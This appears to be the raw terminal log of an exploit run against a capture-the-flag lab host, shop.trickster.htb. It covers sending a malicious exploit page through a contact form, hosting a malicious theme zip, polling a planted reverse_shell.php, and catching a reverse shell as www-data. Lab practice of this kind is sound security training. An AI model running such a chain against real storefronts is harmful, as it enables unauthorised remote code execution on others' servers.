 [X] Starting exploit with:
Url: http://shop.trickster.htb
Email: twilight@test.com
Message: hello
Exploit path: exploit.html
[X] Yay! Your exploit was sent successfully!
[X] Remember to python http server on port whatever port is specified in exploit.html
in directory that contains ps_next_8_theme_malicious.zip to host it.
[X] Once a CS agent clicks on attachment, you'll get a SHELL!
[X] Ncat is now listening on port 1234. Press Ctrl+C to terminate.
Serving at http.Server on port 5000
listening on [any] 4444 ...
GET request to http://shop.trickster.htb/themes/next/reverse_shell.php: 403
GET request to http://shop.trickster.htb/themes/next/reverse_shell.php: 403
GET request to http://shop.trickster.htb/themes/next/reverse_shell.php: 403
GET request to http://shop.trickster.htb/themes/next/reverse_shell.php: 403
connect to [10.10.16.6] from (UNKNOWN) [10.10.11.34] 53674
Linux trickster 5.15.0-121-generic #131-Ubuntu SMP Fri Aug 9 08:29:53 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
08:58:59 up 1 min,  0 users,  load average: 0.36, 0.23, 0.09
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)